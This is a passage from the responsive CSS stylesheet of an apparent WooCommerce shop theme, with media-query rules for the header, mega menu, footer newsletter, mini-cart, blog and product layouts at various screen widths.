	.right-header .mini-cart .dropdown-back .feather-shopping-bag{
		width: 19px;
	}
}
@media(max-width:991px) {
	.header-style-1.site-header #site-navigation {
		float: left;
		width: auto;
		padding: 22px 0;
	}

	.header-style-1.site-header .right-header {
		float: right;
		width: auto;
		padding: 27px 0;
	}

	.navbar-woocommerce ul li a::after {
		display: none;
	}

	#site-navigation .navbar-toggler svg {
		font-size: 16px;
	}

	.header-style-1.site-header .site-wrap {
		text-align: center;
	}
	.right-header .mini-cart .dropdown-back .fa-shopping-cart {
		font-size: 15px;
	}

	.header-style-1.site-header .navbar-woocommerce #woocommerce-menu {
		right: 8%;
		text-align: left;
	}

	.header-style-1.site-header .main-navigation ul.navbar-nav {
		padding-left: 0;
	}

	.main-navigation ul ul li:hover>ul {
		display: none;
	}

	#site-navigation.main-navigation ul {
		display: none;
		position: absolute;
		top: 100%;
		bottom: auto;
		width: 100%;
		left: 0;
		right: 0;
		background: #fff;
		padding: 15px 0;
		border: 1px solid #e5e5e5;
		z-index: 3;
		box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
	}

	.site-wrap .main-navigation.toggled ul {
		display: block;
	}

	.site-header #site-navigation ul.nav-menu>li.menu-item,
	.site-header #site-navigation .menu-all-pages-flat-container ul.navbar-nav li.menu-item {
		padding: 7px 25px;
		text-align: left;
		float: left;
		width: 100%;
	}

	.header_style.site-header #site-navigation ul.nav-menu>li.menu-item {
		padding: 3px;
	}

	.header_style.site-header #site-navigation ul.nav-menu>li.menu-item ul li {
		padding: 7px 0 0 25px;
	}

	.header_style.site-header #site-navigation ul li.menu-item-has-children>ul li .toggle-sub-menu {
		right: 22px;
	}

	.site-header #site-navigation ul.nav-menu li.menu-item a {
		font-weight: 400;
		padding: 0;
	}

	.site-header #site-navigation ul.nav-menu li.menu-item.menu-item-has-children>a::before {
		top: 5px;
	}

	.site-header #site-navigation ul li.menu-item-has-children .toggle-sub-menu {
		position: absolute;
		right: 25px;
		left: auto;
		top: 5px;
		bottom: auto;
		margin: auto;
		height: 28px;
		width: 20px;
		display: flex;
		justify-content: center;
		align-items: center;
	}

	.site-header #site-navigation ul li.menu-item-has-children>ul li .toggle-sub-menu {
		right: 0;
	}

	.site-header #site-navigation ul.nav-menu li.menu-item.menu-item-has-children .toggle-sub-menu::before {
		content: '\f078';
		font-family: 'Font Awesome 5 Free';
		font-weight: 600;
		font-size: 10px;
	}

	.site-header #site-navigation ul.nav-menu>li.menu-item .sub-menu {
		position: static;
		border: none;
		box-shadow: none;
		padding: 5px 0 5px;
	}

	.site-header #site-navigation .menu-testing-menu-container ul.nav-menu>li.menu-item .sub-menu {
		padding-bottom: 0;
	}

	.site-header #site-navigation ul li>ul li {
		float: left;
		width: 100%;
		padding: 5px 0 0 10px;
	}

	.site-header #site-navigation ul.nav-menu li.menu-item.show>.toggle-sub-menu {
		-webkit-transform: rotate(-180deg);
		-moz-transform: rotate(-180deg);
		-o-transform: rotate(-180deg);
		-ms-transform: rotate(-180deg);
		transform: rotate(-180deg);
	}

	.site-header #site-navigation ul.nav-menu li.menu-item ul.sub-menu li.menu-item a {
		font-size: 14px;
	}

	.header-style-1.site-header .site-wrap,
	.header-style-2.site-header .site-wrap {
		padding: 0 15px;
	}

	.search-icon .top-search.show .search-fix .container {
		max-width: 100%;
	}
	.header-style-3 .navbar-woocommerce {
		padding: 0 15px 0 0;
	}

	.header-style-3.site-header .site-main-wrap{
		display: flex;
		flex-direction: row-reverse;
		padding: 0 15px;
	}

	.header-style-3.site-header .site-wrap {
		flex-grow: 1;
		flex-basis: 0;
	}

	.header-style-3 .left-header {
		padding-left: 18px;
	}

	.search-icon .top-search .search-fix .search .search-close-btn {
		right: 35px;
	}

	.header-top {
		padding: 0 15px;
	}

	.search-icon .top-search .search-form input[type="search"] {
		font-size: 16px;
	}
	.thumbnail-slider-style2 .right-slider .product-360-slider-wrap .product-popup-wrap{
		bottom: 15px;
	}
	.header_style.site-header .site-wrap{
		display: flex;
    	justify-content: space-between;
    	align-items: center;
	}
	.header_style.site-header .site-wrap .site-branding,
	.header_style.site-header .site-wrap .right-header{
		order: 1;
	}
	.mega-menu-header-menu #site-navigation .navbar-toggler{
		display: none;
	}
	.mega-menu-header-menu .header-style-1.site-header #site-navigation{
		padding: 0;
	}
	#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-box,
	#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner, 
	#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before, 
	#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after{
		width: 25px;
	}
	#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{
		top: 8px;
	}
	#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {
		top: 17px;
	}
	#mega-menu-wrap-header-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {
		transform: translate3d(0, -17px, 0) rotate(-90deg);
	}
	header.sticky .site-main-wrap{
		position: static;
	}
	#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child,
	#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{
		margin: 0;
	}
	#mega-menu-wrap-header-menu .mega-menu-toggle.mega-menu-open + #mega-menu-header-menu{
		border-top: 1px solid var(--border-color);
		padding: 20px 15px;
		box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
		-webkit-box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
		-moz-box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
		-ms-box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
		-o-box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
	}
	.main-navigation #mega-menu-wrap-header-menu #mega-menu-header-menu .mega-menu-link + ul.mega-sub-menu{
		box-shadow: none;
		padding: 0 15px;
	}
	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link{
		font-size: 15px;
	}
	#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item{
		padding: 0 10px;
		margin: 5px 0 15px;
	}
	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
		font-size: 15px;
	}
	.header-style-2 #mega-menu-wrap-header-menu #mega-menu-header-menu > li:first-child{
		margin-left: 0;
	}
}
@media(min-width:768px) and (max-width:991px) {
	#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu .mega-row-category-content ul.mega-sub-menu:not(.mega-menu-category-content .mega-sub-menu){
		display: flex;
	}
}
@media(max-width:575px) {
	.site-header .site-wrap {
		min-height: 72px;
	}
	.header_style.site-header #site-navigation ul.nav-menu li.menu-item a{
		padding: 3px 18px;
	}
	#site-navigation .navbar-toggler {
		font-size: 19px;
	}

	.right-header .search-icon .top-search .search-form label input[type="search"] {
		font-size: 15px;
	}
	.header_style.site-header,
	.header_style.site-header .site-wrap {
		min-height: 65px;
	}

	.header-style-1.site-header .site-branding,
	.header-style-1.site-header #site-navigation {
		padding: 19px 0;
	}

	.header-style-1.site-header .right-header {
		padding: 22px 0;
	}

	.right-header .mini-cart .dropdown-back .basket-item-count {
		left: 18px;
	}

	.right-header .mini-cart {
		margin-right: 17px;
	}
	.search-icon .top-search .search-fix {
		min-height: 120px;
		padding: 30px 0 0;
	}

	.search-icon .top-search .search-fix .search .search-close-btn {
		right: 20px;
		top: 20%;
	}

	.header_style .navbar-woocommerce {
		padding: 0 15px 0 20px;
	}
	.single-product .single-product-thumb-content .prev_next_buttons{
		display: flex;
		justify-content: center;
		margin: 0 0 10px;
		display: none;
	}
	.single-product .xs_social_share_widget{
		width: 100% !important;
		margin: 0 0 20px;
	}
	.single-product-thumbnail .images .product-360-slider-wrap .slider.nslick-slider i.nslick-arrow {
		font-size: 18px;
	}
	.single-product.thumbnail-slider-style2 .single-product-thumbnail .product-360-slider-wrap .slider .zoom{
		margin: 0 0 10px;
	}
	#mega-menu-wrap-header-menu .mega-menu-toggle{
		height: 65px;
	}
	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{
		font-size: 13px;
		line-height: 30px;
	}
    #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
		font-size: 14px;
	}
    #mega-menu-wrap-header-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {
		transform: translate3d(0, -16px, 0) rotate(-90deg);
	}
	.thumbnail-slider-style1 .single-product-thumbnail .images .product-360-slider-wrap .slider.nslick-slider i.nslick-arrow:hover{
		background: none;
	}
	.thumbnail-slider-style1 .single-product-thumbnail .images .product-360-slider-wrap .slider.nslick-slider i.nslick-arrow {
		background: none;
		font-size: 15px;
	}
	.nickx-slider-for .btn-prev, .nickx-slider-for .btn-next{
		height: auto;
		width: auto;
	}
	.single-product .site-main > .container .container{
		padding: 0;
	}
}

@media(min-width:576px) {
	.header-style-3 .site-branding {
		flex-basis: 0;
	}
}

/* ------------- End header style ------------------ */


/* ---------------- Start Footer block ---------------*/
@media(max-width:1366px) {
	.footer-style-3 .footer-top .footer-newsletter .widget-title, .footer-style-2 .footer-top .footer-newsletter .widget-title{
		font-size: 30px;
	}
	footer.footer-style-3 .footer-top .footer-newsletter .newsletter-content{
		width: 70%;
	}
	.footer-style-3 .footer-top .footer-newsletter .news-form .newsletter-form input[type="submit"]{
		padding: 15px 30px;
		font-size: 15px;
	}
}
@media(max-width:1199px) {
	footer.footer-style-2 #footer-top .footer-newsletter{
		padding: 4% 5%;
	}
	.footer-style-3 .footer-top .footer-newsletter .widget-title, .footer-style-2 .footer-top .footer-newsletter .widget-title{
		font-size: 26px;
	}
	.footer-style-2 .footer-top .footer-newsletter .newsletter-content,
	footer.footer-style-3 .footer-top .footer-newsletter .newsletter-content{
		width: 100%;
	}
	.footer-style-2 .footer-top .footer-newsletter .news-form .newsletter-form input[type="submit"], 
	.footer-style-3 .footer-top .footer-newsletter .news-form .newsletter-form input[type="submit"]{
		padding: 15px 30px;
	}
	footer.footer-style-3 .footer-top{
		padding: 50px 0;
	}
}
@media(max-width:991px) {
	footer.footer-style-1 .footer-newsletter{
		border-top: 1px solid #e5e5e5;
    	padding: 35px 0 0;
    	margin: 20px 0 0;
	}
	footer .widget {
		position: relative;
		margin: 0;
	}
	footer.footer-style-2 .widget_nora_widget_social_media .widget-title{
		text-align: center;
	}
	footer.footer-style-2 .widget_nora_widget_social_media .social-media{
		justify-content: center;
	}
	footer.footer-style-2 .widget .menu-account-container,
    footer.footer-style-2 .widget .menu-information-container,
	footer.footer-style-2 .widget .menu-quick-links-container,
	footer.footer-style-1 .widget .menu-information-container,
	footer.footer-style-1 .widget .menu-quick-links-container{
		display: none;
	}
	footer .widget ul:not(footer .widget ul li ul, footer ul.social-media) {
		margin: 0 0 20px;
	}
	footer .widget .menu-quick-links-container,
	footer .widget .menu-short-container,
	footer .widget .contact-info{
		display: none;
	}
	footer .main-footer {
		padding: 50px 0;
	}

	footer .widget .toggle-sub-menu {
		top: 0;
		right: 5px;
	}

	footer .widget .toggle-sub-menu::before {
		font-size: 10px;
		content: '\f078';
	}

	footer .widget .show .toggle-sub-menu {
		-webkit-transform: rotate(-180deg);
		-moz-transform: rotate(-180deg);
		-o-transform: rotate(-180deg);
		-ms-transform: rotate(-180deg);
		transform: rotate(-180deg);
	}

	footer .widget_block .newsletter-content,
	footer .widget.widget_block .widget-title {
		margin: 0 0 15px;
	}

	footer .widget_block input[type="submit"] {
		padding: 13px 20px;
		font-size: 13px;
	}

	footer .widget_block .input-form {
		margin: 0;
	}
	.email-popup-con .email-popup-inner-con .mc4wp-form{
		width: 100%;
		padding: 0;
		margin: 30px 0 0;
	}
	.email-popup-inner-con .email-popup-img-con .newsletter{
		padding-left: 0;
	}

	/* social icon css */
	footer .widget.widget_nora_widget_about_text .description {
		margin: 0 0 20px;
		display: none;
	}

	footer .widget .wp-block-gallery figure.wp-block-image:not(#individual-image) {
		margin: 0;
	}

	footer .widget.widget_media_gallery {
		margin: 0 0 30px;
	}
	footer.footer-style-2 #footer-top .footer-newsletter{
		padding: 5% 3%;
	}
	.footer-style-3 .footer-top .footer-newsletter .widget-title, .footer-style-2 .footer-top .footer-newsletter .widget-title{
		font-size: 20px;
	}
	footer .footer-top .footer-newsletter .newsletter-content{
		font-size: 12px;
		line-height: 20px;
	}
	.footer-style-2 .footer-top .footer-newsletter .news-title::before, .footer-style-3 .footer-top .footer-newsletter .news-title::before{
		font-size: 20px;
		height: 50px;
		width: 50px;
		line-height: 50px;
	}
	.footer-style-2 .footer-top .footer-newsletter .news-form .newsletter-form input[type="submit"], .footer-style-3 .footer-top .footer-newsletter .news-form .newsletter-form input[type="submit"]{
		padding: 14px 26px;
		font-size: 12px;
	}
	.footer-style-2 .footer-top .footer-newsletter .news-form .newsletter-form input[type="email"], .footer-style-3 .footer-top .footer-newsletter .news-form .newsletter-form input[type="email"]{
		height: 45px;
	}
}

@media(max-width:767px) {
	footer .main-footer {
		padding: 40px 0;
	}
	.footer-style-2 .footer-top .footer-newsletter .news-title, 
	.footer-style-2 .footer-top .footer-newsletter .news-form{
		width: 100%;
	}
	footer.footer-style-2 #footer-top .footer-newsletter{
		flex-direction: column;
	}
	.footer-style-2 .footer-top .footer-newsletter .news-title{
		margin: 0 0 20px;
	}
	footer.footer-style-3 .footer-top{
		padding: 40px 0;
	}
	.footer-style-3 .footer-top .footer-newsletter .news-title{
		padding: 60px 0 0;
	}
	footer.footer-style-3 .footer-top .footer-newsletter .news-title,
	footer.footer-style-3 .footer-top .footer-newsletter .news-form{
		width: 100%;
	}
	footer.footer-style-3 .footer-top .footer-newsletter{
		padding: 0 30px;
	}
	footer.footer-style-3 .footer-top .footer-newsletter .news-title{
		margin: 0 0 20px;
	}
	.email-popup-inner-con{
		padding: 30px 20px;
	}
	.email-popup-inner-con .message-overlay-con{
		padding: 0;
	}
	.email-popup-inner-con .email-popup-img-con{
		margin-bottom: 20px;
	}
	.email-popup-con .footer-newsletter .news-form .newsletter-form input[type="submit"]{
		font-size: 13px;
    	padding: 15px 30px;
	}
	.email-popup-inner-con .message {
		font-size: 21px;
	}
	.email-popup-inner-con .message-desc{
		font-size: 14px;
	}
	.footer-style-2 .footer-top .footer-newsletter .news-form .newsletter-form{
		width: 100%;
	}
}

@media(max-width:600px) {

	footer .widget .wp-block-gallery figure.wp-block-image:not(#individual-image),
	footer .wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image):nth-of-type(2n) {
		margin: 0 10px 0 0;
	}
}

@media(max-width:575px) {
	footer .widget_block input[type="submit"] {
		padding: 12px 15px;
		font-size: 12px;
	}

	footer .widget.widget_media_gallery {
		margin: 0 0 20px;
	}
	footer.footer-style-3 .footer-top .footer-newsletter{
		padding: 0 10px;
	}
	footer.footer-style-3 .footer-top{
		padding: 30px 0;
	}
	.footer-style-2 .footer-top .footer-newsletter .news-form .newsletter-form input[type="email"], 
	.footer-style-3 .footer-top .footer-newsletter .news-form .newsletter-form input[type="email"]{
		height: 40px;
	}
	.footer-style-2 .footer-top .footer-newsletter .news-title::before, .footer-style-3 .footer-top .footer-newsletter .news-title::before {
		font-size: 17px;
		height: 45px;
		width: 45px;
		line-height: 45px;
	}
	footer .main-footer {
		padding: 30px 0;
	}
}
@media(max-width:480px) {
	.footer-style-2 .footer-top .footer-newsletter .news-title::before{
		right: 0;
		bottom: auto;
	}
	.footer-style-2 .footer-top .footer-newsletter .news-title{
		padding: 60px 0 0;
		text-align: center;
	}
	.footer-style-2 .footer-top .footer-newsletter .news-form .newsletter-form input[type="submit"], .footer-style-3 .footer-top .footer-newsletter .news-form .newsletter-form input[type="submit"]{
		padding: 12px 22px;
		font-size: 11px;
	}
	.right-header .mini-cart .dropdown-menu-mini-cart .cart-slider{
		width: 310px;
	}
}

/* ---------------- End Footer block ---------------*/

/* --------------- Start cart block ------------------- */

@media(max-width: 575px) {
	.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content{
		padding: 20px 0 0;
	}
	.right-header .mini-cart .dropdown-menu-mini-cart .shopping_cart_top{
		padding: 0 20px;
		margin: 0 0 20px;
	}
	.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul{
		overflow-y: hidden;
		padding: 0 20px;
	}
	.cart-slider .widget_shopping_cart_content .cart-button-wrap{
		padding: 20px;
	}
	.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .total .amount,
	.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .total strong{
		font-size: 16px;
	}
	.right-header .mini-cart .dropdown-menu-mini-cart .cart-slider{
		overflow: auto;
	}
}
@media(max-width:360px) {
	.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .buttons .button::after,
	.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .buttons .button.checkout::after {
		left: 33%;
	}
}

/* --------------- End cart block ---------------------- */

/* ---------------Start blog block --------------- */
@media(max-width:1199px) {
	.blog-style .tt-post-details .tt-post-content {
		font-size: 12px;
	}

	.blog-style .tt-post-thumbnail .tt-post-meta {
		font-size: 12px;
		padding: 6px 13px;
	}
}

@media(max-width:767px) {
	.blog-style .tt-post-thumbnail .zoom-icon {
		opacity: 1;
	}

	.blog-style .tt-post-wrapper:hover .tt-post-thumbnail .zoom-icon,
	.blog-style .tt-post-wrapper .tt-post-thumbnail .zoom-icon {
		transform: none;
	}
	.blog-style.blog-style-2 .tt-post-wrapper .tt-post-details{
		padding: 15px;
	}
}

@media(max-width:575px) {
	.blog-style.blog-style-2 .tt-post-details .tt-post-meta {
		font-size: 10px;
		margin: 0 0 10px;
	}

	.blog-style.blog-style-2 .tt-post-details .tt-post-content {
		font-size: 11px;
	}

	.blog-style.blog-style-2 .tt-post-more a,
	.blog-style .tt-post-thumbnail .zoom-icon svg {
		font-size: 12px;
	}

	.blog-style .tt-post-thumbnail .zoom-icon {
		height: 30px;
		width: 30px;
	}
	.blog-style .tt-post-details .tt-post-title h6{
		font-size: 20px;
	}
}

/* ---------------end blog block --------------- */

/* ---------------- start owl-nav -------------------*/
@media(min-width:992px) {
	.owl-carousel .owl-nav {
		opacity: 0;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}

	.owl-carousel:hover .owl-nav {
		opacity: 1;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
}

@media(max-width:1199px) {
	.owl-carousel .owl-nav button svg {
		font-size: 20px;
	}
}

@media(max-width:991px) {
	.owl-carousel .owl-nav {
		text-align: center;
		float: left;
		width: 100%;
		margin: 20px 0 0;
	}
	.owl-carousel .owl-nav button:not(.tt-testimonial.owl-carousel .owl-nav button) {
		position: static;
		margin: 0 8px;
		height: auto;
		width: auto;
	}
	.products.owl-carousel .product.type-product {
		margin: 0 0 20px;
	}
	.owl-carousel .owl-nav button svg {
		font-size: 18px;
	}
}

@media(max-width:767px) {
	.owl-carousel .owl-nav button svg {
		font-size: 15px;
	}
}
@media(max-width:575px) {
	.products.owl-carousel .product.type-product {
		margin: 0 0 10px;
	}
}

/* ---------------- end owl-nav -------------------*/

/*---------------- start product block -------------- */

@media(min-width:1200px) and (max-width:1560px) {
	.woocommerce-shop .product-layout-morden .products.columns-6 .quantity {
		left: 8px;
		bottom: 8px;
	}

	.product-layout-morden .products.columns-6 .quantity,
	.product-layout-morden .products.columns-5 .quantity {
		left: 8px;
		bottom: 8px;
	}

	.product .quantity input.qty {
		width: 25px;
	}

	.product-layout-morden .product .product-button::before {
		left: 28px;
	}
}

@media(max-width:1399px) {

	.product-layout-morden .products .product .thumbnail-wrap .wrap-rate,
	.product-layout-classic .products .product .thumbnail-wrap .wrap-rate {
		width: 100px;
		height: 30px;
	}

	.product-layout-morden .products .product .thumbnail-wrap .wrap-rate .star-rating,
	.product-layout-classic .products .product .thumbnail-wrap .wrap-rate .star-rating {
		font-size: 11px;
		width: 64px;
	}

	.product-layout-morden .product .quantity .qty_button{
		width: 20px;
	}
	.product-layout-morden .product .product-button{
		width: 140px;
		font-size: 14px;
	}
	.product-layout-morden .product .product-button::before{
		font-size: 9px;
	}
}

@media(max-width:1366px) {
	.single-product .product_meta .sku_wrapper, .single-product .product_meta .posted_in, .single-product .product_meta .tagged_as{
		font-size: 14px;
	}
	.single-product .buy-now-wrap .button {
		width: 298px;
	}
	.single-product .buy-now-wrap{
		width: 100%;
	}
}

@media(max-width:1199px) {
	.product-layout-default .product .quantity input.qty {
		width: 20px;
		font-size: 13px;
	}
	.product-layout-default .product .quantity .qty_button {
		font-size: 14px;
	}
	.ui-tabs-nav .ui-tabs-tab {
		padding: 0 15px;
	}
	.single-product .product_meta .sku_wrapper, .single-product .product_meta .posted_in, .single-product .product_meta .tagged_as{
		width: 100%;
		margin: 0 0 5px;
	}
	.single-product .product .entry-summary .cart-wrap .product-button{
		padding: 13px 30px 13px 55px;
	}
	.single-product .buy-now-wrap .button {
		width: 276px;
	}
	.single-product .product .entry-summary .cart-wrap .product-button::before{
		left: 35px;
		font-size: 12px;
	}
	.single-product.thumbnail-slider-style3 .product .entry-summary .cart-wrap .product-button{
		padding: 12px 20px 12px 45px;
		font-size: 14px;
	}
	.single-product.thumbnail-slider-style3 .product .entry-summary .quantity .qty_button{
		height: 45px;
		width: 25px;
	}
	.single-product.thumbnail-slider-style3 .buy-now-wrap .button{
		width: 255px;
		padding: 10px 12px;
	}
	.single-product.thumbnail-slider-style3 .buy-now-wrap .button::before{
		font-size: 13px;
	}
	.single-product.thumbnail-slider-style3 .product .entry-summary .cart-wrap .product-button::before{
		left: 25px;
	}
	.single-product .entry-summary .product_title{
		font-size: 20px;
		margin: 0 0 10px;
	}
	.single-product .entry-summary .woocommerce-product-rating{
		margin: 0 0 10px;
	}
	.product-360-slider-wrap .slider-popup-wrap svg, 
	.product-360-button .product-popup svg{
		font-size: 14px;
	}
	.product-360-slider-wrap .slider-popup-wrap, 
	.product-360-button .product-popup{
		height: 35px;
		width: 35px;
	}
	.product-360-slider-wrap .product-popup-wrap{
		padding: 3px 0 0 3px;
	}
	.product-360-slider-wrap .slider-popup-wrap, 
	.product-360-slider-wrap .product-360-button-wrap{
		margin: 3px;
	}
	.single-product-thumbnail .nora-sale span.label{
		left: 15px;
		top: 15px;
	}
	.single-product .single-product-thumbnail .nora-sale span.onsale{
		right: 15px;
		top: 15px;
	}
	.single-product-thumbnail #nickx-gallery i.thumb_arrow{
		font-size: 12px;
		height: 20px;
		width: 20px;
	}
	.single-product .product .entry-summary .quantity .qty_button{
		height: 48px;
	}
	.single-product .product_meta .single-categories{
		width: 100%;
	}
}

@media(min-width:992px) {
	.product-layout-default section.product .content-wrap span.price {
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		-moz-transform: translateX(0px);
		-o-transform: translateX(0px);
		-ms-transform: translateX(0px);
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
		opacity: 1;
	}
	.product-layout-default section.product:hover .content-wrap span.price {
		transform: translateX(140px);
		-webkit-transform: translateX(140px);
		-moz-transform: translateX(140px);
		-o-transform: translateX(140px);
		-ms-transform: translateX(140px);
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
		opacity: 0;
	}
	.product-layout-morden section.product:hover span.price {
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		-moz-transform: translateX(0px);
		-o-transform: translateX(0px);
		-ms-transform: translateX(0px);
		opacity: 1;
	}
	.product-layout-default section.product .product-button {
		opacity: 0;
		transform: translateX(-110px);
		-webkit-transform: translateX(-110px);
		-moz-transform: translateX(-110px);
		-o-transform: translateX(-110px);
		-ms-transform: translateX(-110px);
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.product-layout-default section.product:hover .product-button {
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		-moz-transform: translateX(0px);
		-o-transform: translateX(0px);
		-ms-transform: translateX(0px);
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
		opacity: 1;
	}
	.product-layout-default section.product .quantity {
		opacity: 0;
		transform: translateX(100%);
		-webkit-transform: translateX(100%);
		-moz-transform: translateX(100%);
		-o-transform: translateX(100%);
		-ms-transform: translateX(100%);
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.product-layout-default section.product:hover .quantity {
		opacity: 1;
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		-moz-transform: translateX(0px);
		-o-transform: translateX(0px);
		-ms-transform: translateX(0px);
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	section.product .thumbnail-wrap .product-button-wrap {
		opacity: 0;
		transform: translateX(140px);
		-webkit-transform: translateX(140px);
		-moz-transform: translateX(140px);
		-o-transform: translateX(140px);
		-ms-transform: translateX(140px);
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	section.product:hover .thumbnail-wrap .product-button-wrap {
		opacity: 1;
		transform: translateX(0);
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-o-transform: translateX(0);
		-ms-transform: translateX(0);
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.product-layout-morden .product .cart-quantity,
	.product-layout-classic .product .quantity-cart{
		opacity: 0;
		transform: translateY(60px);
		-webkit-transform: translateY(60px);
		-moz-transform: translateY(60px);
		-o-transform: translateY(60px);
		-ms-transform: translateY(60px);
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.product-layout-morden section.product:hover .cart-quantity,
	.product-layout-classic section.product:hover .quantity-cart{
		opacity: 1;
		transform: translateY(0);
		-webkit-transform: translateY(0);
		-moz-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.product-layout-morden .products .product .thumbnail-wrap .wrap-rate,
	.product-layout-classic .products .product .thumbnail-wrap .wrap-rate {
		opacity: 1;
		transform: translateY(0);
		-webkit-transform: translateY(0);
		-moz-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.product-layout-morden .products section.product:hover .thumbnail-wrap .wrap-rate,
	.product-layout-classic .products section.product:hover .thumbnail-wrap .wrap-rate {
		opacity: 0;
		transform: translateY(60px);
		-webkit-transform: translateY(60px);
		-moz-transform: translateY(60px);
		-o-transform: translateY(60px);
		-ms-transform: translateY(60px);
		transition: all 400ms ease-in-out 0s;
